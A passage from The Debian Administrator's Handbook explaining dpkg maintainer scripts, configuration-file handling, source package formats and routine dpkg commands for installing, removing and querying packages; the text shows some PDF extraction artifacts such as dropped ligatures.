The Replaces field indicates that the package contains files that are also present in anotherpackage, but that the package is legitimately entitled to replace them. Without this specifi-cation, dpkg fails, stating that it can not overwrite the files of another package (in fact, it ispossible to force it to do so with the --force-overwrite option). This allows identification of po-tential problems and requires the maintainer to study the matter prior to choosing whether toadd such a field.The use of this field is justified when package names change or when a package is included inanother. This also happens when the maintainer decides to distribute files differently amongvarious binary packages produced from the same source package: a replaced file no longer be-longs to the old package, but only to the new one.If all of the files in an installed package have been replaced, the package is considered to beremoved. Finally, this field also encourages dpkg to remove the replaced package where thereis a conflict.
GOING FURTHERThe Tag field
In the apt example above, we can see the presence of a field that we havenot yet described, the Tag field. This field does not describe a relationshipbetween packages, but is simply a way of categorizing a package in a thematictaxonomy. This classification of packages according to several criteria (typeof interface, programming language, domain of application, etc.) is a recentdevelopment in Debian. For this purpose, it is not yet integrated in all ofits tools; aptitude displays these tags, and allows them to be used as searchcriteria. For those who are repelled by aptitude's search criteria, the followingsite allows navigation of the tag database:
è http://debtags.alioth.debian.org/
5.2.2. Configuration Scripts
In addition to the control file, the control.tar.gz archive for each Debian package may con-tain a number of scripts, called by dpkg at different stages in the processing of a package. TheDebian Policy describes the possible cases in detail, specifying the scripts called and the argu-ments that they receive. These sequences may be complicated, since if one of the scripts fails,dpkgwill try to return to a satisfactory state by canceling the installation or removal in progress(insofar as it is possible).
GOING FURTHERdpkg data directory
All of the configuration scripts for installed packages are stored in the /var/lib/dpkg/info/ directory, in the form of a file prefixed with the package's
84 The Debian Administrator's Handbook

name. This directory also includes a file with the .list extension for eachpackage, containing the list of files that belong to that package.
The /var/lib/dpkg/status file contains a series of data blocks (in the formatof the famous mail headers, RFC 2822) describing the status of each pack-age. The information from the control file of the installed packages is alsoreplicated there.
In general, the preinst script is executed prior to installation of the package, while thepostinst follows it. Likewise, prerm is invoked before removal of a package and postrm after-wards. An update of a package is equivalent to removal of the previous version and installationof the new one. It is not possible to describe in detail all the possible scenarios here, but we willdiscuss the most common two: an installation/update and a removal.
CAUTIONSymbolic names of the
scripts
The sequences described in this section call configuration scripts by specificnames, such as old-prerm or new-postinst. They are, respectively, the prermscript contained in the old version of the package (installed before the update)and the postinst script contained in the new version (installed by the update).
TIPState diagrams
Manoj Srivastava made these diagrams explaining how the configurationscripts are called by dpkg. Similar diagrams have also been developed by theDebian Women project; they are a bit simpler to understand, but less com-plete.
è http://people.debian.org/~srivasta/MaintainerScripts.html
è http://wiki.debian.org/MaintainerScripts
5.2.2.1. Installation and Upgrade
Here is what happens during an installation (or an update):
1. For an update, dpkg calls the old-prerm upgrade new-version.
2. Still for an update, dpkg then executes new-preinst upgrade old-version; for a firstinstallation, it executes new-preinst install. It may add the old version in the lastparameter, if the package has already been installed and removed since (but not purged,the configuration files having been retained).
3. The new package files are then unpacked. If a file already exists, it is replaced, but abackup copy is temporarily made.
4. For an update, dpkg executes old-postrm upgrade new-version.
5. dpkg updates all of the internal data (file list, configuration scripts, etc.) and removes thebackups of the replaced files. This is the point of no return: dpkg no longer has access toall of the elements necessary to return to the previous state.
85Chapter 5 — Packaging System: Tools and Fundamental Principles

6. dpkg will update the configuration files, asking the user to decide if it is unable to auto-matically manage this task. The details of this procedure are discussed in Section 5.2.3,“Checksums, List of Configuration Files” (page 87).
7. Finally, dpkg configures the package by executing new-postinst configure last-version-configured.
5.2.2.2. Package Removal
Here is what happens during a package removal:
1. dpkg calls prerm remove.
2. dpkg removes all of the package's files, with the exception of the configuration files andconfiguration scripts.
3. dpkg executes postrm remove. All of the configuration scripts, except postrm, are re-moved. If the user has not used the “purge” option, the operations are completed there.
4. For a complete purge of the package (command issued with dpkg --purge or dpkg -P),the configuration files are also deleted, aswell as a certain number of copies (*.dpkg-tmp,*.dpkg-old, *.dpkg-new) and temporary files; dpkg then executes postrm purge.
VOCABULARYPurge, complete removal
When a Debian package is removed, the configuration files are retained inorder to facilitate possible re-installation. Likewise, the data generated by adaemon (such as the content of an LDAP server directory, or the content of adatabase for an SQL server) are usually retained.
To remove all data associated with a package, it is necessary to “purge” thepackage with the command, dpkg -P package, apt-get remove --purgepackage or aptitude purge package.
Given the definitive nature of such data removal, purge should not be takenlightly.
The four scripts detailed below are complemented by a config script, provided by packagesusing debconf to acquire information from the user for configuration. During installation, thisscript defines in detail the questions asked by debconf. The responses are recorded in the debconf database for future reference. The script is generally executed by apt prior to installingpackages one by one in order to group all the questions and ask them all to the user at thebeginning of the process. The pre- and post-installation scripts can then use this informationto operate according to the user's wishes.
TOOLdebconf
debconf was created to resolve a recurring problem in Debian. All Debianpackages unable to function without a minimum of configuration used to askquestions with calls to the echo and read commands in shell scripts such as
86 The Debian Administrator's Handbook
postinst and similar scripts. But this also means that during a large installa-tion or update the user must stay with their computer to respond to variousquestions that may arise at any time. These manual interactions have nowbeen almost entirely dispensed with, thanks to the debconf tool.
debconf has many interesting features: it requires the developer to specifyuser interaction; it allows localization of various strings of characters posted(all translations are stored in the templates file describing the interactions);it has different display models for presenting the questions to the user (textmode, graphical mode, non-interactive); and it allows creation of a centraldatabase of responses to share the same configuration with several comput-ers… but the most important is that it is now possible to present all of thequestions in a block to the user prior to starting a long installation or up-date process. The user can go about their business while the system handlesthe installation on its own, without having to stay there staring at the screenwaiting for questions.
5.2.3. Checksums, List of Configuration Files
In addition to the configuration files mentioned in the previous sections, the control.tar.gzfile in a Debian package contains others. The first, md5sums, contains the list of digital finger-prints for all of the package's files. Its main advantage is that it allows a tool such as debsums(whichwewill study in Section 14.3.3.1, “Auditing Packages: debsums and its Limits” (page 385))to check if these files have been modified since their installation.conffiles lists package files thatmust be handled as configuration files. This involves a specialhandling, since configuration files can be modified by the administrator, and the changes areusually preserved during a package update.In effect, in this situation, dpkgbehaves as intelligently as possible: if the standard configurationfile has not changed between the two versions, it does nothing. If, however, the file has changed,it will try to update this file. Two cases are possible: either the administrator has not touchedthis configuration file, in which case dpkg automatically installs the new version; or the file hasbeen modified, in which case dpkg asks the administrator which version they wish to use (theold one withmodifications, or the new one provided with the package). To assist in making thisdecision, dpkg offers to display a “diff” that shows the difference between the two versions. Ifthe user chooses to retain the old version, the new one will be stored in the same location in afile with the .dpkg-dist suffix. If the user chooses the new version, the old one is retained in afile with the .dpkg-old suffix. Another available action consists of momentarily interruptingdpkg to edit the file and attempt to re-instate the relevant modifications (previously identifiedwith diff).
GOING FURTHERAvoiding the configuration
file questions
dpkg handles configuration file updates, but regularly interrupts these oper-ations to ask for input from the administrator. This makes it less than enjoy-able for those who wish to run updates in a non-interactive manner. This iswhy this program offers options that allow the system to respond automati-cally according to the same logic: --force-confold retains the old version of
87Chapter 5 — Packaging System: Tools and Fundamental Principles

the file; --force-confnew will use the new version of the file (these choicesare respected, even if the file has not been changed by the administrator,which only rarely has the desired effect). Adding the --force-confdef op-tion tells dpkg to use the default option when a choice is offered (in otherwords, when the original configuration file has not been touched), and onlyuses --force-confnew or --force-confold for other cases.
These options apply to dpkg, but most of the time the administrator will workdirectly with the aptitude or apt-get programs. It is, thus, necessary toknow the syntax used to indicate the options to pass to the dpkg command(their command line interfaces are very similar).
# apt-get -o DPkg::Options::="--force-confdef" -o DPkg::optionså ::="--force-confold" dist-upgrade
These options can be stored directly in the configuration for the apt program,rather than specified them each time on the command line. To do so, simplywrite the following line in the /etc/apt/apt.conf.d/local file:
DPkg::Options { "--force-confdef"; "--force-confold"; }
Including this option in the configuration file will allow it to also be used ina graphical interface such as aptitude.
GOING FURTHERForce dpkg to ask
configuration file questions
The option, --force-confask requires dpkg to display the questions about theconfiguration files, even in cases where they would not normally be necessary.Thus, when reinstalling a package with this option, dpkgwill ask the questionsagain for all of the configuration files modified by the administrator. This isvery convenient, especially for reinstalling the original configuration file if ithas been deleted and no other copy is available: a normal re-installation won'twork, because dpkg considers removal as a form of legitimate modification,and, thus, doesn't install the desired configuration file.
5.3. Structure of a Source Package
5.3.1. Format
A source package is usually comprised of three files, a .dsc, a .orig.tar.gz, and a .debian.tar.gz or .diff.gz. They allow creation of binary packages (.deb files described above) forthe program(s) from their source code, written in a programming language.The .dsc (Debian Source Control) file is a short text file containing an RFC 2822 header (justlike the control file studied in Section 5.2.1, “Description: the control File” (page 78)) whichdescribes the source package and indicates which other files are part thereof. It is signed by itsmaintainer, which guarantees authenticity. See Section 6.5, “Checking Package Authenticity”(page 119) for further details on this subject.
88 The Debian Administrator's Handbook

-----BEGIN PGP SIGNED MESSAGE-----Hash: SHA256
Format: 3.0 (quilt)Source: zimBinary: zimArchitecture: allVersion: 0.48-1Maintainer: Emfox Zhou <[email protected]>Uploaders: Raphaël Hertzog <[email protected]>Homepage: http://zim-wiki.orgStandards-Version: 3.9.0Vcs-Browser: http://svn.debian.org/wsvn/collab-maint/deb-maint/zim/trunk?op=
å logVcs-Svn: svn://svn.debian.org/collab-maint/deb-maint/zim/trunkBuild-Depends: debhelper (>= 7.4.12), python-support (>= 0.8), xdg-utils,
å python (>= 2.5), libgtk2.0-0 (>= 2.6), python-gtk2, python-xdg, python-å simplejson | python (>= 2.6)
Checksums-Sha1:bd84fa5104de5ed85a49723d26b350856de93217 966899 zim_0.48.orig.tar.gz352111ff372a20579664416c9abd4970839835b3 9615 zim_0.48-1.debian.tar.gzChecksums-Sha256:77d8df7dc89b233fdc3aab1a8ad959c6888881ae160770f50bf880a56e02f895 966899
å zim_0.48.orig.tar.gz0fceab5d3b099075cd38c225fa4002d893c1cdf4bbcc51d1391a34248e1e1a22 9615 zim_0
å .48-1.debian.tar.gzFiles:88cfc18c0c7339528d5f5f463647bb5f 966899 zim_0.48.orig.tar.gz608b6e74aa14252dfc6236ab184bdb0c 9615 zim_0.48-1.debian.tar.gz
-----BEGIN PGP SIGNATURE-----Version: GnuPG v1.4.10 (GNU/Linux)Comment: Signed by Raphael Hertzog
iQEcBAEBCAAGBQJMSUAfAAoJEAOIHavrwpq5qjUIAKmM8p86GcHYTxMmKENoBUoWUPi5R7DzrLMbFrUXKgXWLvEKQTXpmkJhh2aSWq2iY+5piBSHwMiITfaBTpdTRvzU5nT/n9MlF8sJFESet/NgZaMPFDzWUbIy5aYbuG1TXmn/7XiDrBaQGiVqKkVLPrqcyWhsotn3JNKIjbPDW/DjImYyKD5RZpXrbVjuIgDT1E6yxtNYwUyBlK0cx/GITNepuV48hsT8cj0paqVXl5+P9Ww8XIE3clxNpE/45/tvKvkqGOeysc6OPAqsIw6HYFY9
89Chapter 5 — Packaging System: Tools and Fundamental Principles
0EnvMTfMpeQOA68ZqsNpUjomv5r/EGwdCbAWo5iJDsZzXQ1Feh6iSNrjv3yeRzg==qnbh-----END PGP SIGNATURE-----
Example 5.1 A .dsc file
Note that the source package also has dependencies (Build-Depends) completely distinct fromthose of binary packages, since they indicate tools required to compile the software in questionand construct its binary package.
CAUTIONDistinct namespaces
It is important to note here that there is no strong correspondence betweenthe name of the source package and that of the binary packages that theygenerate. It is easy enough to understand if you know that each source pack-age may generate several binary packages. This is why the .dsc file has fieldsfor Source and Binary to explicitly name the source package and store the listof binary packages that it generates.
CULTUREWhy divide into several
packages
ite frequently, a source package (for a certain group of programs) can gen-erate several binary packages. The reasons are multiple: a program may oenbe used in different contexts, so a shared library may be installed to make anapplication work (for example, libc6), or when it can be installed to develop anew program (libc6-dev will then be the correct package). We find the samelogic for client/server services where we want to install the server part on onemachine and the client part on others (this is the case, for example, of openssh-server and openssh-client).
Just as frequently, the documentation is provided in a dedicated package: theuser may install it independently from the soware, and may at any timechoose to remove it to save disk space. Additionally, this also saves diskspace on the Debian mirrors, since the documentation package will be sharedamongst all of the architectures (instead of having the documentation dupli-cated in the packages for each architecture).
PERSPECTIVEDifferent source package
formats
Originally there was only one source package format. This is the 1.0 for-mat, which associates an .orig.tar.gz archive to a .diff.gz “debianization”patch (there is also a variant, consisting of a single .tar.gz archive, which isautomatically used if no .orig.tar.gz is available).
Since Debian Squeeze, Debian developers have the option to use new for-mats that correct many problems of the historical format. Format 3.0 (quilt)can combine multiple upstream archives in the same source package: in ad-dition to the usual .orig.tar.gz, supplementary .orig-component.tar.gzarchives. This is useful with soware that are distributed in several upstreamcomponents but for which a single source package is desired. These archivescan also be compressed with bzip2 rather than gzip (lzma and xz are sup-ported by dpkg-source but not accepted into the official archive), which savesdisk space and network resources. Finally, the monolithic patch, .diff.gz isreplaced by a .debian.tar.gz archive containing the compiling instructions
90 The Debian Administrator's Handbook

and a set of upstream patches contributed by the package maintainer. Theselast are recorded in a format compatible with quilt, a tool that facilitates themanagement of a series of patches.
The .orig.tar.gz is an archive containing the program source code as provided by the originaldeveloper. Developers are asked to not modify this archive in order to be able to easily checkthe source and integrity of the file (by simple comparison with a checksum) and to respect thewishes of some authors.The .debian.tar.gz contains all of the modifications made by the Debian maintainer, espe-cially the addition of a debian directory containing instructions to execute to construct a De-bian package.
TOOLDecompressing a source
package
If you have a source package, you can use the dpkg-source (from the dpkg-devpackage) to decompress it:
$ dpkg-source -x package_0.7-1.dsc
You can also use apt-get to download a source package and unpack it rightaway. It requires that the appropriate deb-src lines be present in the /etc/apt/sources.list file, however (for further details, see Section 6.1, “Fillingin the sources.list File” (page 102)). These are used to list the “sources” ofsource packages (meaning the servers on which a group of source packagesare hosted).
$ apt-get source package
5.3.2. Usage within Debian
The source package is the foundation of everything in Debian. All Debian packages come from asource package, and eachmodification in a Debian package is the consequence of amodificationmade to the source package. The Debian maintainers work with the source package, knowing,however, the consequences of their actions on the binary packages. The fruits of their laborsare found, thus, in the source packages available from Debian: you can easily go back and followeverything.When a new version of a package (source package and one or more binary packages) arrives onthe Debian server, the source package is the most important. Indeed, it will then be used bya network of machines of different architectures for compilation of the various architecturessupported by Debian. The fact that the developer also sends one or more binary packages fora given architecture (usually i386 or amd64) is relatively unimportant, since these could just aswell have been automatically generated.
91Chapter 5 — Packaging System: Tools and Fundamental Principles

5.4. Manipulating Packages with dpkg
dpkg is the base command for handling Debian packages on the system. If you have .deb pack-ages, it is dpkg that allows installation or analysis of their contents. But this program only hasa partial view of the Debian universe: it knows what is installed on the system, and whateverit is given on the command line, but knows nothing of the other available packages. As such, itwill fail if a dependency is not met. Tools such as apt-get, on the contrary, will create a list ofdependencies to be installed as automatically as possible.
NOTEdpkg or apt-get?
dpkg should be seen as a system tool (backend), and apt-get as a tool closer tothe user, which overcomes the previous limitations. These tools work together,each one with its particularities, suited to specific tasks.
5.4.1. Installing Packages
dpkg is, above all, a tool for installing an already available Debian package (because it does notdownload anything). To do this, we use its -i or --install option.
# dpkg -i man-db_2.5.7-4_i386.deb(Reading database... 284247 files and directories currently installed.)Preparing replacement man-db 2.5.7-3 (using .../man-db_2.5.7-4_i386.deb) ...Unpacking the man-db update...Configuring man-db (2.5.7-4) ...Updating database of manual pages ...Processing triggers for “doc-base”...Processing 1 modified documentation file(s)Recording documents with scrollkeeper ...
Example 5.2 Installation of a package with dpkg
We can see the different steps performed by dpkg; we know, thus, at what point any error mayhave occurred. The installation can also be effected in two stages: first unpacking, then config-uration. apt-get takes advantage of this, limiting the number of calls to dpkg (since each callis costly, due to loading of the database in memory, especially the list of already installed files).
# dpkg --unpack man-db_2.5.7-4_i386.deb(Reading database... 284247 files already installed.)Preparing replacement of man-db 2.5.7-3 (using .../man-db_2.5.7-4_i386.deb) ...Unpacking the man-db update...Processing triggers for “doc-base”...Treatment of a modified documentation file(s)Recording documents with scrollkeeper ...# dpkg --configure man-dbConfiguring man-db (2.5.7-4) ...
92 The Debian Administrator's Handbook

Updating database of manual pages ...
Example 5.3 Separate unpacking and configuration
Sometimes dpkg will fail to install a package and return an error; if the user orders it to ignorethis, it will only issue a warning; it is for this reason that we have the different --force-* options.The dpkg --force-help command, or documentation of this command, will give a completelist of these options. Themost frequent error, which you are bound to encounter sooner or later,is a file collision. When a package contains a file that is already installed by another package,dpkg will refuse to install it. The following messages will then appear:Unpacking libisc52 (from .../libisc52_1%3a9.6.ESV.R1+dfsg-0+lenny2_amd64.deb)
å ...dpkg : error processing /var/cache/apt/archives/libisc52_1%3a9.6.ESV.R1+dfsg
å -0+lenny2_amd64.deb (--unpack) :trying to overwrite "/usr/lib/libisc.so.50", which is also in package
å libisc50 1:9.6.1.dfsg.P1-3
In this case, if you think that replacing this file is not a significant risk to the stability of yoursystem (which is usually the case), you can use the option --force-overwrite, which tells dpkgto ignore this error and overwrite the file.While there are many available --force-* options, only --force-overwrite is likely to be usedregularly. These options only exist for exceptional situations, and it is better to leave themalone as much as possible in order to respect the rules imposed by the packaging mechanism.Do not forget, these rules ensure the consistency and stability of your system.
CAUTIONEffective use of --force-*
If you are not careful, the use of an option --force-* can lead to a systemwhere the APT family of commands will refuse to function. In effect, someof these options allow installation of a package when a dependency is notmet, or when there is a conflict. The result is an inconsistent system from thepoint of view of dependencies, and the APT commands will refuse to executeany action unless the action enables it to return the system to a consistentstate (this oen consists of installing the missing dependency or removing aproblematic package). This oen results in a message like this one, obtainedaer installing a new version of rdesktop while ignoring its dependency on anewer version of the libc6:
# apt-get dist-upgrade[...]You can run "apt-get -f install" to correct these problems.The following packages contain unmet dependencies:rdesktop: Depends on: libc6 (>= 2.5) but 2.3.6.ds1-13etch7 is
å installedE: missing dependencies. Try to use the option -f.
A courageous administrator who is certain of the correctness of their analysismay choose to ignore a dependency or conflict and use the corresponding -
93Chapter 5 — Packaging System: Tools and Fundamental Principles

-force-* option. In this case, if they want to be able to continue to use apt-get or aptitude, they must edit /var/lib/dpkg/status to delete/modify thedependency, or conflict, that they chose to override.
This manipulation is an ugly hack, and should never be used, except in themost extreme case of necessity. ite frequently, a more fiing solution is torecompile the package that's causing the problem (see Section 15.1, “Rebuild-ing a Package from its Sources” (page 412)) or use a new version (potentiallycorrected) from a site such as backports.debian.org (see Section 6.1.1.2, “TheBackports From backports.debian.org” (page 105)).
5.4.2. Package Removal
Invoking dpkgwith the -r or --remove option, followed by the name of a package, removes thatpackage. This removal is, however, not complete: all of the configuration files and scripts, logfiles (system logs) and other user data handled by the package remain. The reason for keepingthem is to disable the program by uninstalling it, while preserving the option to reinstall itquickly and with the same configurations. To completely remove everything associated with apackage, use the -P or --purge option, followed by the package name.
# dpkg -r debian-cd(Reading database... 14170 files and directories already installed.)Removing debian-cd ...# dpkg -P debian-cd(Reading database... 13794 files and directories already installed.)Removing debian-cd ...Removing debian-cd configuration files...
Example 5.4 Removal and purge of the debian-cd package
5.4.3. Other dpkg Features
BACK TO BASICSOption syntax
Most options are available in the “long” version (one or more relevant words,preceded by a double dash) or a “short” version (a single leer, oen the ini-tial of one word from the long version, and preceded by a single dash). Thisconvention is so common that it is a POSIX standard.
Before concluding this section, we note that some dpkg optionsmay query the internal databasein order to obtain information. Giving first the long options and then corresponding short op-tions (that will evidently take the same possible arguments) we cite --listfiles package (or -L),which lists the files installed by this package; --search file (or -S), which finds the package from
94 The Debian Administrator's Handbook

which the file comes; --status package (or -s), which displays the headers of an installed pack-age; --list (or -l), which displays the list of packages known to the system and their installationstatus; --contents file.deb (or -c), which lists the files in the Debian package specified; --infofile.deb (or -I), which displays the headers of the Debian package.
$ dpkg -L base-passwd/./usr/usr/sbin/usr/sbin/update-passwd/usr/share/usr/share/man/usr/share/man/ru/usr/share/man/ru/man8/usr/share/man/ru/man8/update-passwd.8.gz/usr/share/man/pl/usr/share/man/pl/man8/usr/share/man/pl/man8/update-passwd.8.gz/usr/share/man/man8/usr/share/man/man8/update-passwd.8.gz/usr/share/man/fr/usr/share/man/fr/man8/usr/share/man/fr/man8/update-passwd.8.gz/usr/share/doc-base/usr/share/doc-base/users-and-groups/usr/share/base-passwd/usr/share/base-passwd/passwd.master/usr/share/base-passwd/group.master/usr/share/lintian/usr/share/lintian/overrides/usr/share/lintian/overrides/base-passwd/usr/share/doc/usr/share/doc/base-passwd/usr/share/doc/base-passwd/copyright/usr/share/doc/base-passwd/users-and-groups.html/usr/share/doc/base-passwd/changelog.gz/usr/share/doc/base-passwd/users-and-groups.txt.gz/usr/share/doc/base-passwd/README$ dpkg -S /bin/datecoreutils: /bin/date$ dpkg -s coreutilsPackage: coreutilsEssential: yesStatus: install ok installedPriority: requiredSection: utilsInstalled-Size: 12188Maintainer: Michael Stone <[email protected]>Architecture: i386Version: 8.5-1Replaces: mktemp, timeoutPre-Depends: libacl1 (>= 2.2.11-1), libattr1 (>= 2.4.41-1), libc6 (>= 2.6), libselinux1
å (>= 1.32)Conflicts: timeoutDescription: GNU core utilitiesThis package contains the basic file, shell and text manipulationutilities which are expected to exist on every operating system..Specifically, this package includes:arch base64 basename cat chcon chgrp chmod chown chroot cksum comm cp
95Chapter 5 — Packaging System: Tools and Fundamental Principles

csplit cut date dd df dir dircolors dirname du echo env expand exprfactor false flock fmt fold groups head hostid id install join link lnlogname ls md5sum mkdir mkfifo mknod mktemp mv nice nl nohup nproc odpaste pathchk pinky pr printenv printf ptx pwd readlink rm rmdir runconsha*sum seq shred sleep sort split stat stty sum sync tac tail tee testtimeout touch tr true truncate tsort tty uname unexpand uniq unlinkusers vdir wc who whoami yesHomepage: http://gnu.org/software/coreutils$ dpkg -l 'b*' | headDesired=Unknown/Install/Remove/Purge/Hold| Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend|/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)||/ Name Version Description+++-===================-==========-============================================un backupninja <none> (no description available)un base <none> (no description available)un base-config <none> (no description available)ii base-files 4 Debian base system miscellaneous filesii base-passwd 3.5.11 Debian base system master password and group$ dpkg -c /var/cache/apt/archives/iceweasel_2.0.0.18-0etch1_i386.deb
drwxr-xr-x root/root 0 2008-11-23 23:18 ./drwxr-xr-x root/root 0 2008-11-23 23:16 ./etc/drwxr-xr-x root/root 0 2008-11-23 23:18 ./etc/iceweasel/drwxr-xr-x root/root 0 2008-11-23 23:18 ./etc/iceweasel/profile/-rw-r--r-- root/root 7138 2006-08-19 08:04 ./etc/iceweasel/profile/bookmarks.html-rw-r--r-- root/root 153 2006-09-14 19:13 ./etc/iceweasel/profile/localstore.rdf-rw-r--r-- root/root 3287 2005-02-01 18:36 ./etc/iceweasel/profile/search.rdf-rw-r--r-- root/root 287 2004-11-30 22:26 ./etc/iceweasel/profile/mimeTypes.rdfdrwxr-xr-x root/root 0 2008-11-23 23:18 ./etc/iceweasel/profile/chrome/-rw-r--r-- root/root 1078 2004-11-30 22:26 ./etc/iceweasel/profile/chrome/userChrome
å -example.css-rw-r--r-- root/root 663 2004-11-30 22:26 ./etc/iceweasel/profile/chrome/
å userContent-example.css-rw-r--r-- root/root 347 2004-07-28 23:20 ./etc/iceweasel/profile/prefs.js-rw-r--r-- root/root 53 2008-11-23 22:43 ./etc/iceweasel/iceweaselrc[...]$ dpkg -I /var/cache/apt/archives/iceweasel_2.0.0.18-0etch1_i386.debnew Debian package, version 2.0.size 9126828 bytes : control file = 37297 bytes.
346 bytes, 9 lines conffiles1255 bytes, 20 lines control
122920 bytes, 1249 lines md5sums1267 bytes, 37 lines * postinst #!/bin/sh293 bytes, 8 lines * postrm #!/bin/sh2763 bytes, 70 lines * preinst #!/bin/sh274 bytes, 12 lines * prerm #!/bin/sh
Package: iceweaselVersion: 2.0.0.18-0etch1Section: webPriority: optionalArchitecture: i386Depends: fontconfig, psmisc, debianutils (>= 1.16), libatk1.0-0 (>= 1.12.2), libc6 (>=
å 2.3.6-6)...Suggests: iceweasel-gnome-support (= 2.0.0.18-0etch1), latex-xft-fonts, xprint,
å mozplugger, libkrb53Conflicts: mozilla-firefox (<< 1.5.dfsg-1), firefox (<< 2.0+dfsg-1)Replaces: mozilla-firefox, firefox (<< 2.0+dfsg-1)Provides: www-browserInstalled-Size: 26364Maintainer: Eric Dorland <[email protected]>Description: lightweight web browser based on Mozilla
96 The Debian Administrator's Handbook

Iceweasel is a redesign of the Mozilla browser component, similar toGaleon, K-Meleon and Camino, but written using the XUL user interfacelanguage and designed to be lightweight and cross-platform..This browser is based on the Firefox source-code, with minormodifications. Historically, this browser was previously known asFirebird and Phoenix.
Example 5.5 Various queries with dpkg
GOING FURTHERComparison of versions
Since dpkg is the program for handling Debian packages, it also provides thereference implementation of the logic of comparing version numbers. Thisis why it has a --compare-versions option, usable by external programs (es-pecially configuration scripts executed by dpkg itself). This option requiresthree parameters: a version number, a comparison operator, and a secondversion number. The different possible operators are lt (strictly less than), le(less than or equal to), eq (equal), ne (not equal), ge (greater than or equalto), and gt (strictly greater than). If the comparison is correct, dpkg gives thereturn code, 0 (success); if not, it gives a non-zero return value (indicatingfailure).
$ dpkg --compare-versions 1.2-3 gt 1.1-4$ echo $?0$ dpkg --compare-versions 1.2-3 lt 1.1-4$ echo $?1$ dpkg --compare-versions 2.6.0pre3-1 lt 2.6.0-1$ echo $?1
Note the unexpected failure of the last comparison: for dpkg, pre, usuallydenoting a pre-release, has no particular meaning, and this program com-pares the alphabetic characters in the same way as the numbers (a <b <c …),in alphabetical order. This is why it considers “0pre3” to be greater than “0”.When we want a package's version number to indicate that it is a pre-release,we use the tilde character, “~”:
$ dpkg --compare-versions 2.6.0~pre3-1 lt 2.6.0-1$ echo $?0
5.4.4. dpkg's Log File
A recently introduced feature in dpkg is that it keeps a log of all of its actions in /var/log/dpkg.log. This log is extremely verbose, since it details every one of the stages through whichpackages handled by dpkg go. In addition to offering a way to track dpkg's behavior, it helps,
97Chapter 5 — Packaging System: Tools and Fundamental Principles

above all, to keep a history of the development of the system: one can find the exact momentwhen each package has been installed or updated, and this information can be extremely usefulin understanding a recent change in behavior. Additionally, all versions being recorded, it iseasy to cross-check the information with the changelog.Debian.gz for packages in question,or even with online bug reports.
5.5. Coexistence with Other Packaging Systems
Debian packages are not the only software packages used in the free software world. The maincompetitor is the RPM format for Red Hat Linux and its many derivatives. Red Hat is a verypopular, commercial distribution. It is common for software provided by third parties to beoffered as RPM packages rather than Debian.In this case, you should know that the program rpm, which handles RPM packages, is availableas a Debian package, so it is possible to use this package format on Debian. Care should be taken,however, to limit these manipulations to extract the information from a package or to verify itsintegrity. It is, in truth, unreasonable to use rpm to install an RPM on a Debian system; RPM usesits own database, separate from those of native software (such as dpkg). This is why it is notpossible to ensure a stable coexistence of two packaging systems.On the other hand, the alien utility can convert RPM packages into Debian packages, and viceversa.
COMMUNITYEncouraging the adoption of
.deb
